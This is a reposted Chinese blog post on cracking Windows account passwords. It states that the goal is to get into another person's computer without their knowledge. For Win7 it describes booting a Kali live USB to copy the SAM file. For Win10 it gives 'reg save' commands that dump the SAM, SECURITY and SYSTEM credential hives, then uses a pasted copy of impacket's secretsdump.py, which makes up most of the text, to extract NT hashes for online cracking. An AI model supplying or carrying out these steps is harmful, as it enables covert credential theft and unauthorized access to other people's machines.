【Windows】SAM文件破解 |
您所在的位置:网站首页 › win7开机密码文件sam › 【Windows】SAM文件破解 |
【Windows】SAM文件破解
|
目录win7win10null
win7
在对方不知情,不知道对方密码的情况下,破解密码 以Win7为例 步骤 使用 kali-live镜像( U盘版本),直接插入他人电脑就可直接运行 模仿插入U盘
进入BIOS,设置 从镜像启动
选择启动项 将CD—ROM移动至第一个
F10保存
默认选中第一个,回车
进来后,点击 桌面Home,选中64G Volume
找到Windows\System32\config\SAM文件
破解命令
相关博客 win10此方法需要有Python环境 win10以管理员的形式打开CMD窗口 reg save hklm\sam C:\sam.save reg save hklm\security C:\security.save reg save hklm\system C:\system.save pip install impacket安装完成后将提取出来的三个文件和secretsdumps.py放在一个路径下内,打开cmd进入该文件夹后输入下列命令 python secretsdumps.py -sam sam.save -security security.save -system system.save LOCAL
将nthash算法,放到在线解密工具中去解密,就可以得到电脑密码
解密工具 secretsdumps.py from __future__ import division from __future__ import print_function import argparse import codecs import logging import os import sys from impacket import version from impacket.examples import logger from impacket.examples.utils import parse_target from impacket.smbconnection import SMBConnection from impacket.examples.secretsdump import LocalOperations, RemoteOperations, SAMHashes, LSASecrets, NTDSHashes from impacket.krb5.keytab import Keytab try: input = raw_input except NameError: pass class DumpSecrets: def __init__(self, remoteName, username='', password='', domain='', options=None): self.__useVSSMethod = options.use_vss self.__remoteName = remoteName self.__remoteHost = options.target_ip self.__username = username self.__password = password self.__domain = domain self.__lmhash = '' self.__nthash = '' self.__aesKey = options.aesKey self.__smbConnection = None self.__remoteOps = None self.__SAMHashes = None self.__NTDSHashes = None self.__LSASecrets = None self.__systemHive = options.system self.__bootkey = options.bootkey self.__securityHive = options.security self.__samHive = options.sam self.__ntdsFile = options.ntds self.__history = options.history self.__noLMHash = True self.__isRemote = True self.__outputFileName = options.outputfile self.__doKerberos = options.k self.__justDC = options.just_dc self.__justDCNTLM = options.just_dc_ntlm self.__justUser = options.just_dc_user self.__pwdLastSet = options.pwd_last_set self.__printUserStatus= options.user_status self.__resumeFileName = options.resumefile self.__canProcessSAMLSA = True self.__kdcHost = options.dc_ip self.__options = options if options.hashes is not None: self.__lmhash, self.__nthash = options.hashes.split(':') def connect(self): self.__smbConnection = SMBConnection(self.__remoteName, self.__remoteHost) if self.__doKerberos: self.__smbConnection.kerberosLogin(self.__username, self.__password, self.__domain, self.__lmhash, self.__nthash, self.__aesKey, self.__kdcHost) else: self.__smbConnection.login(self.__username, self.__password, self.__domain, self.__lmhash, self.__nthash) def dump(self): try: if self.__remoteName.upper() == 'LOCAL' and self.__username == '': self.__isRemote = False self.__useVSSMethod = True if self.__systemHive: localOperations = LocalOperations(self.__systemHive) bootKey = localOperations.getBootKey() if self.__ntdsFile is not None: # Let's grab target's configuration about LM Hashes storage self.__noLMHash = localOperations.checkNoLMHashPolicy() else: import binascii bootKey = binascii.unhexlify(self.__bootkey) else: self.__isRemote = True bootKey = None try: try: self.connect() except Exception as e: if os.getenv('KRB5CCNAME') is not None and self.__doKerberos is True: # SMBConnection failed. That might be because there was no way to log into the # target system. We just have a last resort. Hope we have tickets cached and that they # will work logging.debug('SMBConnection didn\'t work, hoping Kerberos will help (%s)' % str(e)) pass else: raise self.__remoteOps = RemoteOperations(self.__smbConnection, self.__doKerberos, self.__kdcHost) self.__remoteOps.setExecMethod(self.__options.exec_method) if self.__justDC is False and self.__justDCNTLM is False or self.__useVSSMethod is True: self.__remoteOps.enableRegistry() bootKey = self.__remoteOps.getBootKey() # Let's check whether target system stores LM Hashes self.__noLMHash = self.__remoteOps.checkNoLMHashPolicy() except Exception as e: self.__canProcessSAMLSA = False if str(e).find('STATUS_USER_SESSION_DELETED') and os.getenv('KRB5CCNAME') is not None \ and self.__doKerberos is True: # Giving some hints here when SPN target name validation is set to something different to Off # This will prevent establishing SMB connections using TGS for SPNs different to cifs/ logging.error('Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user') else: logging.error('RemoteOperations failed: %s' % str(e)) # If RemoteOperations succeeded, then we can extract SAM and LSA if self.__justDC is False and self.__justDCNTLM is False and self.__canProcessSAMLSA: try: if self.__isRemote is True: SAMFileName = self.__remoteOps.saveSAM() else: SAMFileName = self.__samHive self.__SAMHashes = SAMHashes(SAMFileName, bootKey, isRemote = self.__isRemote) self.__SAMHashes.dump() if self.__outputFileName is not None: self.__SAMHashes.export(self.__outputFileName) except Exception as e: logging.error('SAM hashes extraction failed: %s' % str(e)) try: if self.__isRemote is True: SECURITYFileName = self.__remoteOps.saveSECURITY() else: SECURITYFileName = self.__securityHive self.__LSASecrets = LSASecrets(SECURITYFileName, bootKey, self.__remoteOps, isRemote=self.__isRemote, history=self.__history) self.__LSASecrets.dumpCachedHashes() if self.__outputFileName is not None: self.__LSASecrets.exportCached(self.__outputFileName) self.__LSASecrets.dumpSecrets() if self.__outputFileName is not None: self.__LSASecrets.exportSecrets(self.__outputFileName) except Exception as e: if logging.getLogger().level == logging.DEBUG: import traceback traceback.print_exc() logging.error('LSA hashes extraction failed: %s' % str(e)) # NTDS Extraction we can try regardless of RemoteOperations failing. It might still work if self.__isRemote is True: if self.__useVSSMethod and self.__remoteOps is not None: NTDSFileName = self.__remoteOps.saveNTDS() else: NTDSFileName = None else: NTDSFileName = self.__ntdsFile self.__NTDSHashes = NTDSHashes(NTDSFileName, bootKey, isRemote=self.__isRemote, history=self.__history, noLMHash=self.__noLMHash, remoteOps=self.__remoteOps, useVSSMethod=self.__useVSSMethod, justNTLM=self.__justDCNTLM, pwdLastSet=self.__pwdLastSet, resumeSession=self.__resumeFileName, outputFileName=self.__outputFileName, justUser=self.__justUser, printUserStatus= self.__printUserStatus) try: self.__NTDSHashes.dump() except Exception as e: if logging.getLogger().level == logging.DEBUG: import traceback traceback.print_exc() if str(e).find('ERROR_DS_DRA_BAD_DN') >= 0: # We don't store the resume file if this error happened, since this error is related to lack # of enough privileges to access DRSUAPI. resumeFile = self.__NTDSHashes.getResumeSessionFile() if resumeFile is not None: os.unlink(resumeFile) logging.error(e) if self.__justUser and str(e).find("ERROR_DS_NAME_ERROR_NOT_UNIQUE") >=0: logging.info("You just got that error because there might be some duplicates of the same name. " "Try specifying the domain name for the user as well. It is important to specify it " "in the form of NetBIOS domain name/user (e.g. contoso/Administratror).") elif self.__useVSSMethod is False: logging.info('Something wen\'t wrong with the DRSUAPI approach. Try again with -use-vss parameter') self.cleanup() except (Exception, KeyboardInterrupt) as e: if logging.getLogger().level == logging.DEBUG: import traceback traceback.print_exc() logging.error(e) if self.__NTDSHashes is not None: if isinstance(e, KeyboardInterrupt): while True: answer = input("Delete resume session file? [y/N] ") if answer.upper() == '': answer = 'N' break elif answer.upper() == 'Y': answer = 'Y' break elif answer.upper() == 'N': answer = 'N' break if answer == 'Y': resumeFile = self.__NTDSHashes.getResumeSessionFile() if resumeFile is not None: os.unlink(resumeFile) try: self.cleanup() except: pass def cleanup(self): logging.info('Cleaning up... ') if self.__remoteOps: self.__remoteOps.finish() if self.__SAMHashes: self.__SAMHashes.finish() if self.__LSASecrets: self.__LSASecrets.finish() if self.__NTDSHashes: self.__NTDSHashes.finish() # Process command-line arguments. if __name__ == '__main__': # Explicitly changing the stdout encoding format if sys.stdout.encoding is None: # Output is redirected to a file sys.stdout = codecs.getwriter('utf8')(sys.stdout) print(version.BANNER) parser = argparse.ArgumentParser(add_help = True, description = "Performs various techniques to dump secrets from " "the remote machine without executing any agent there.") parser.add_argument('target', action='store', help='[[domain/]username[:password]@] or LOCAL' ' (if you want to parse local files)') parser.add_argument('-ts', action='store_true', help='Adds timestamp to every logging output') parser.add_argument('-debug', action='store_true', help='Turn DEBUG output ON') parser.add_argument('-system', action='store', help='SYSTEM hive to parse') parser.add_argument('-bootkey', action='store', help='bootkey for SYSTEM hive') parser.add_argument('-security', action='store', help='SECURITY hive to parse') parser.add_argument('-sam', action='store', help='SAM hive to parse') parser.add_argument('-ntds', action='store', help='NTDS.DIT file to parse') parser.add_argument('-resumefile', action='store', help='resume file name to resume NTDS.DIT session dump (only ' 'available to DRSUAPI approach). This file will also be used to keep updating the session\'s ' 'state') parser.add_argument('-outputfile', action='store', help='base output filename. Extensions will be added for sam, secrets, cached and ntds') parser.add_argument('-use-vss', action='store_true', default=False, help='Use the VSS method insead of default DRSUAPI') parser.add_argument('-exec-method', choices=['smbexec', 'wmiexec', 'mmcexec'], nargs='?', default='smbexec', help='Remote exec ' 'method to use at target (only when using -use-vss). Default: smbexec') group = parser.add_argument_group('display options') group.add_argument('-just-dc-user', action='store', metavar='USERNAME', help='Extract only NTDS.DIT data for the user specified. Only available for DRSUAPI approach. ' 'Implies also -just-dc switch') group.add_argument('-just-dc', action='store_true', default=False, help='Extract only NTDS.DIT data (NTLM hashes and Kerberos keys)') group.add_argument('-just-dc-ntlm', action='store_true', default=False, help='Extract only NTDS.DIT data (NTLM hashes only)') group.add_argument('-pwd-last-set', action='store_true', default=False, help='Shows pwdLastSet attribute for each NTDS.DIT account. Doesn\'t apply to -outputfile data') group.add_argument('-user-status', action='store_true', default=False, help='Display whether or not the user is disabled') group.add_argument('-history', action='store_true', help='Dump password history, and LSA secrets OldVal') group = parser.add_argument_group('authentication') group.add_argument('-hashes', action="store", metavar = "LMHASH:NTHASH", help='NTLM hashes, format is LMHASH:NTHASH') group.add_argument('-no-pass', action="store_true", help='don\'t ask for password (useful for -k)') group.add_argument('-k', action="store_true", help='Use Kerberos authentication. Grabs credentials from ccache file ' '(KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use' ' the ones specified in the command line') group.add_argument('-aesKey', action="store", metavar = "hex key", help='AES key to use for Kerberos Authentication' ' (128 or 256 bits)') group.add_argument('-keytab', action="store", help='Read keys for SPN from keytab file') group = parser.add_argument_group('connection') group.add_argument('-dc-ip', action='store',metavar = "ip address", help='IP Address of the domain controller. If ' 'ommited it use the domain part (FQDN) specified in the target parameter') group.add_argument('-target-ip', action='store', metavar="ip address", help='IP Address of the target machine. If omitted it will use whatever was specified as target. ' 'This is useful when target is the NetBIOS name and you cannot resolve it') if len(sys.argv)==1: parser.print_help() sys.exit(1) options = parser.parse_args() # Init the example's logger theme logger.init(options.ts) if options.debug is True: logging.getLogger().setLevel(logging.DEBUG) # Print the Library's installation path logging.debug(version.getInstallationPath()) else: logging.getLogger().setLevel(logging.INFO) domain, username, password, remoteName = parse_target(options.target) if options.just_dc_user is not None: if options.use_vss is True: logging.error('-just-dc-user switch is not supported in VSS mode') sys.exit(1) elif options.resumefile is not None: logging.error('resuming a previous NTDS.DIT dump session not compatible with -just-dc-user switch') sys.exit(1) elif remoteName.upper() == 'LOCAL' and username == '': logging.error('-just-dc-user not compatible in LOCAL mode') sys.exit(1) else: # Having this switch on implies not asking for anything else. options.just_dc = True if options.use_vss is True and options.resumefile is not None: logging.error('resuming a previous NTDS.DIT dump session is not supported in VSS mode') sys.exit(1) if remoteName.upper() == 'LOCAL' and username == '' and options.resumefile is not None: logging.error('resuming a previous NTDS.DIT dump session is not supported in LOCAL mode') sys.exit(1) if remoteName.upper() == 'LOCAL' and username == '': if options.system is None and options.bootkey is None: logging.error('Either the SYSTEM hive or bootkey is required for local parsing, check help') sys.exit(1) else: if options.target_ip is None: options.target_ip = remoteName if domain is None: domain = '' if options.keytab is not None: Keytab.loadKeysFromKeytab(options.keytab, username, domain, options) options.k = True if password == '' and username != '' and options.hashes is None and options.no_pass is False and options.aesKey is None: from getpass import getpass password = getpass("Password:") if options.aesKey is not None: options.k = True dumper = DumpSecrets(remoteName, username, password, domain, options) try: dumper.dump() except Exception as e: if logging.getLogger().level == logging.DEBUG: import traceback traceback.print_exc() logging.error(e)本文来自博客园,作者:ExpiredSaury,转载请注明原文链接:https://www.cnblogs.com/saury/p/17855824.html |
【本文地址】
今日新闻 |
推荐新闻 |
